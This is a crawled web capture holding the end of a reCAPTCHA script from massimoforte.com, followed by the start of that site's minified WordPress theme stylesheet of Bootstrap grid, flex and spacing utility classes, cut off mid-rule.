MOlwo8cw4/ClFLDmgMhw4vCssOUwo8necK3JRY5K8OqOkTCuxrDqsOBdC0uZsKfAh8+wrhBTD7DnHc+anfCs8Oiw7YDR0zCmU/Ci2rDlTUlw491w4DDlsKsw5vCrsOrw5/DtErDhcKGJ0vCq8OSfsKkwpMpSsOXY8K2w4s8wrEUIQTDqgnDhEo/SMKOBTjCuy3DujMifhF8w4Ekw5FswrNNw6fCpk3Dr8KUw4IvXcKSL2zCuA0Vwo/DqsOYQk9PdsOgP8O8QirDmsK7EwpJw58/HsKsQcK1Nn5+NcOrw63Dp0JXwp94wrvCqlfCnhLChjIROEDCi8OIw6LCr8ORURjDg8OJTFE/AWV9w7DCrsKoeMOyEDzCq8OzShUaUiw7w7QyXMKPwp3Cl8OrwoVmWcO9P2wOw43CgCN6WcK0wqvCoHs6XG44w7XDgMO8DcOqw6vCmQF7BsOFYVPDq0/Ch0AKw4lwEMO0V8O5w6fCsDHDvVceGcOBwpJ9csOdw63Dp8KYwrhadmUzwqPDs8OAJDUrQC/DngQYZsO2dMKOAXpMwqDDnzjDvsK6UcOyQsK1EcKPSMK0A8Oqwr9bwrB1PVrDrAkeOknClSjDvC0VwpZ0JTBtVxkXNk3CnsOKa8OdJsKFw57DswPDviXCtsOqwrHDm35ow4XCmcOpw6RQJMOERsOFwrfCohjCqA/Dhh8IfMK3QEbDoQxXEsKrw7s6w7lYI8KefykZw6rCsWZbTylGw4bDh8KZPyjCucOSwobDpsO7w44cA31iwpDDvMK/[base64]/wpYWKyTDlXfCoMKLw6PDj8KWw7VUwoxzw6d8UcOcwqQHwqjDr8Klw7oPw63Cp8K/YsOgbcOJXcOqEhl/wrZdw5FpIMODwqshWBXCnMK7OMKjaAbCn8O5wpnDiSPCkcKbw7gIwrcbwp8uwoTCoismJsKRcUFeE8K9w79HABgDwpbCuBDClQgVw73DmRXDnlLCun1Yw7w/w7/DtldRDkbDvHHCucKZw49gw7FFLsKzw6zDv1vDo8O1wqd3w5fCicOPw67Cn2TDlsKLw7sGYcO0cwvCh8KYw589RlVzwpcNV8KswovCiCLCtsKPw6fCq0vCvMOAIA/[base64]/wrRNw65uw7ZhwqAHw4PCi04oJcOTw6QJUsO5w4jCm0gTw5XDgSzCsMKRWV/CssO2eC0ew6tTw5BAw5BYd8OufcKpPWXDssO/HcKeAgklScK2wrMdw7MGOcOAfycSwrHCjDE3F8KYcXfDthPDk8OHw5nDj30HTMKwHsK/ADfDnMOAEQDCusOJczbCjsK1ZTzDisKeCwLCoi/DvyrCoxnDuXTDrjMBwrLCq8OtbcKHw6B5wqA4woHCvsKtDmETCQ9Fw5nDqMKrw5MYw4zCpj/ChTUAX2HChMOZAzvDg8K9W3LDm8OLaW3DswzCpMOwASvCsi3DisKlw5p2KcKHFQ1Kw7pOwo7CgMKww5Y1FgMqw4zDv8KjJMKPwrbDocOrw6lTw68PLzxLJSfDpsKPbkDDo8OYwo3CmkbChQrCqsKCfMKewot6wpLCqiZ1MC4ww57ClT/DmMKgw7XCpnoswpRGw5ofNMKxwq3DqsOAVMKOwrVw\x22],null,[\x22conf\x22,null,\x226Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://massimoforte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ieenTYL6TwPWTgvOiai+hZEV44Libg7DQlsaASBW4Mo\\u003d\x22,1,0,null,1,1769410730366,0,0,[135,249],null,[135,39,50],\x22RC-vBT-d4SIjigsDw\x22,null,null,null,null,null,\x220dAFcWeA56NeJrEYPUu9BftNL4T1J1Vn6D1tHndhhds6AG4Yd58bhIRFNCqRgdtf_3lZJwIhqqJmZQ-r7JatYEuWKKmTu2EUeCVw\x22,1769493530214]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9
body_size: 185882
content:
@charset "UTF-8";/*!
 * Bootstrap Grid v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */@import url(https://p.typekit.net/p.css?s=1&k=qch0rvy&ht=tk&f=2005.2006.2007.2008.2009.2010&a=20915888&app=typekit&e=css);html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container{max-width:1275px}}.container-fluid,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1275px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media 